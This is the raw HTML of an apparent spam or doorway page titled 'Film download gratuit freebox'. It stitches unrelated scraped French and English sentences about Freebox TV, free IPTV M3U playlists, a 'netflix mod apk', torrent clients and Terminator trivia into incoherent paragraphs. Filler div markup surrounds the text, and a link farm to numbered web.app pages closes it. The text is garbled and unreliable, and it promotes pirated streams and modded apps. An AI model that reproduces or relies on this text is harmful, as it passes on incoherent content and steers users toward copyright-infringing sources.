

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://harletobin.web.app/121.html
body_size: 2791
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://harletobin.web.app/121.html" /><title>Film download gratuit freebox</title><script src="https://harletobin.web.app/vg6a9b3x2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- inixan --><div class="landele" id="backstagal"></div><div class="slovonnel"></div><!-- torsmeli --><div class="moucongthin"></div><!-- rangiane --><div class="garbnecback" id="teidichar"></div><div class="sembclinoc" id="oralre"></div><div class="ventaupo"></div><!-- ramjangrid --><div class="breadakbloom"></div><!-- nawoosee --><div class="mermingfast" id="lockthogno"></div><!-- widhati --><div class="epharbrac"></div><div class="wasptanbogg"></div><h1>Film download gratuit freebox</h1><!-- inixan --><div class="landele" id="backstagal"></div><div class="slovonnel"></div><!-- torsmeli --><div class="moucongthin"></div><!-- rangiane --><div class="garbnecback" id="teidichar"></div><div class="sembclinoc" id="oralre"></div><div class="ventaupo"></div><!-- ramjangrid --><div class="breadakbloom"></div><!-- nawoosee --><div class="mermingfast" id="lockthogno"></div><p>With freebox tv, you can find more than 200 channels of high quality television. Jan 18, 2015 download jeux telecharger jeux gratuit pour freebox revolution. It provides you highquality content to spend your free time watching unlimited tv shows and movies for one low monthly price. Telecharger jeu pour freebox revolution download kindle. Bittorrent classic the original torrent client for desktop. However, you have access to the same movies and shows that you would find if you were using netflix on a larger device. You can watch full length movies right on your android. Free iptv list iptv m3u playlist downloads for free 4freeiptv. The frozen seatools enterprise edition any video converter les sims 2. Free iptv links daily m3u playlist worldwide television channels usa germany uk france arabic turkey sports movies kids for vlc kodi smart tv android. Je voudrais savoir comment avec freeplayer ou 1 autre. Originally made popular by services like netflix, hulu and similar providers, there are a lot more options now. Pour ce faire, appuyez sur le bouton associer une freebox et suivre les. Download jeux telecharger jeux gratuit pour freebox revolution.</p> <p>Questions that, in the opinion of the referees, needed to be improved with continuous film reading included quick advance or rewind functions, as well as research functions. Freebox was designed as an audio player which will help you to organize your music. Unfortunately, the content varies, meaning sometimes youll have a lot of hits and others not so much. Freebox jukebox is a software that enables the user to play personal music as well as music videos. Download netflix mod apk is now available for free on android. Telecharger des liens iptv m3u gratuits download free.</p> <p>Avec son interface colore vous voyez rapidement les informations utiles. Telecharger des films ou series sur netflix portail free. The best streaming app to watch tv shows, movies, web series, and episodes on your favorite device. In order to send or receive files over the bittorrent protocol, you need a web or desktopbased torrent client, such as bittorrent classic. In this classic yet still creepy horror film, strangers hold up in a rural pennsylvania farmhouse and battle constant attacks from dead locals who have been brought back to life by mysterious radiation. Sur sa freebox cette methode marche avec ios android bref tous. Iptv gratuit m3u free iptv links m3u 2020 iptv gratuit.</p> <p>Jan 23, 2020 download netflix mod apk is now available for free on android. Boxn tv transforme vos smartphones et tablettes en ecrans freebox tv supplementaires boxn tv permet dacceder aux chaines freebox tv et tv by canal compatibles avec le service multiposte fournis par votre freebox. Movie downloader is a tool that helps you to download multiple media files movie, music, pictures from your favorite web sites. Update free iptv m3u playlist, premium live channels 2019. Additional features include a network configurator a file manager cddvd burner and a disk defragmenter among other useful tools. Bittorrent classic is the best torrent software for the desktop if youre looking for advanced configuration and the ability to download torrent files in bulk. Download with the download api you can control the download queue of the freebox. Obtenez des liens telechargements alternatifs pour free movies box. Tubi is available for free on android, ios, roku, apple tv, amazon fire tv, xfinity. Freebox allows you to watch various full length movies for free.</p> <p>Visit the website to view a simply guide of the programs on freebox tv with detailed information. Additional features include a network configurator a file manager cddvd. Iptv guru the best free iptv server m3u download 2020. There are some free options out there for the folks that dont have extra money to spend, but they do not necessarily offer premium quality material. Watch tv channels available in the multiservice of your freebox. Boxn tv freebox multiposte for android apk download. Telecharger les meilleurs fichiers m3u iptv gratuit mis a jour regulierement. Fts is a powerfull torrent tracker and a fully customizable one. But today we are going to give you all the same app.</p> <p>Plex lecteur multimedia universel tv iptv film series stream. Freebox jukebox is designed with the most simple and easy to use interface that allows any user to fully integrate with the software. Watching the movie sonic the movie sonic the movie, viewers did not find the quality of the film very different between dvd and online streaming. You can choose from several different groups when creating the package that best suits you. This version is the first release on cnet download. Android watch full length movies for free with freebox.</p> <p>Watch your favorite movies and television shows on netflix. Just thousands of hours of streaming video content from studios like paramount, lionsgate, mgm and more. Freebox is crossplatform media player designed for use on htpcs. Free iptv server iptv guru the best iptv m3u link free download provider with more than 6000 channels. Free iptv list iptv m3u playlist downloads for free. Telecharger des liens iptv m3u gratuits download free iptv. Enregistrement freebox hd vers cle usb comment ca marche. Iptv m3u free iptv channels list urls daily updated 2019. Terminator dark fate is an upcoming american action film directed by tim miller and written by james cameron, charles h. Download free and best app for android phone and tablet with online apk downloader on, including tool apps, shopping apps, communication apps and more. Apr 01, 20 conclusion and download link freebox is a free alternative to media streaming apps like netflix or hulu. Terminator dark fate after marvel grabs the attention of all media this weekend with its great ads, something that has been lost there, is one of the great news about the next installment of terminator, dark fate. Freebox jukebox is great in touch screen system but also it can be manipulated through the use of mouse. Cuisine et salle real desktop light football manager 2009 runes of magic trojan killeur comptes bancaires faciles internet download manager ccleaner windows live messenger v 8.</p> <p>Iptv channels download with premium channels additionally with high quality. The app is similar to what you would watch on the computer, but keep in mind that the screen is smaller, so the picture quality isnt as great. Each download task is represented by a download object. With the download api you can control the download queue of the freebox. Terminator dark fate 2019 full movie, watch online free. Telecharger sur megaupload rapidshare et free, films, series, logiciels. Freetelechargement ddl telecharger gratuitement des films, videos, series, musique, jeux, logiciels, livres et divers autres fichiers en direct download.</p> <p>Free premium iptv for active members started by cstalking, 10292017 12. Comment telecharger sur mon ordinateur les programmes achetes. Download this app from microsoft store for windows 10 mobile, windows phone 8. It is written using the webs quickestgrowing scripting language.</p><!-- inixan --><div class="landele" id="backstagal"></div><div class="slovonnel"></div><a href="https://harletobin.web.app/76.html">76</a> <a href="https://harletobin.web.app/699.html">699</a> <a href="https://harletobin.web.app/790.html">790</a> <a href="https://harletobin.web.app/188.html">188</a> <a href="https://harletobin.web.app/986.html">986</a> <a href="https://harletobin.web.app/1343.html">1343</a> <a href="https://harletobin.web.app/335.html">335</a> <a href="https://harletobin.web.app/838.html">838</a> <a href="https://harletobin.web.app/1410.html">1410</a> <a href="https://harletobin.web.app/491.html">491</a> <a href="https://harletobin.web.app/1315.html">1315</a> <a href="https://harletobin.web.app/175.html">175</a> <a href="https://harletobin.web.app/202.html">202</a> <a href="https://harletobin.web.app/1561.html">1561</a> <a href="https://harletobin.web.app/1208.html">1208</a> <a href="https://harletobin.web.app/813.html">813</a> <a href="https://harletobin.web.app/1678.html">1678</a> <a href="https://harletobin.web.app/1137.html">1137</a> <a href="https://harletobin.web.app/690.html">690</a> <a href="https://harletobin.web.app/989.html">989</a> <a href="https://harletobin.web.app/53.html">53</a> <a href="https://harletobin.web.app/403.html">403</a> <a href="https://harletobin.web.app/754.html">754</a> <a href="https://harletobin.web.app/1148.html">1148</a> <a href="https://harletobin.web.app/656.html">656</a> <a href="https://harletobin.web.app/1425.html">1425</a> <a href="https://harletobin.web.app/379.html">379</a> <a href="https://harletobin.web.app/760.html">760</a> <a href="https://harletobin.web.app/1302.html">1302</a> <a href="https://harletobin.web.app/1145.html">1145</a> <a href="https://harletobin.web.app/374.html">374</a> <a href="https://harletobin.web.app/208.html">208</a> <a href="https://harletobin.web.app/249.html">249</a> <a href="https://siotigerbee.web.app/151.html">151</a> <a href="https://tiagehanro.web.app/1380.html">1380</a> <a href="https://niabalringllen.web.app/967.html">967</a> <a href="https://ninfloringscin.web.app/691.html">691</a> <a href="https://quispecsaho.web.app/564.html">564</a> <a href="https://rowsfogesta.web.app/1258.html">1258</a> <a href="https://westwinggeti.web.app/704.html">704</a><!-- inixan --><div class="landele" id="backstagal"></div><div class="slovonnel"></div><!-- torsmeli --><div class="moucongthin"></div><!-- rangiane --><div class="garbnecback" id="teidichar"></div><div class="sembclinoc" id="oralre"></div><div class="ventaupo"></div><!-- ramjangrid --><div class="breadakbloom"></div></body></html>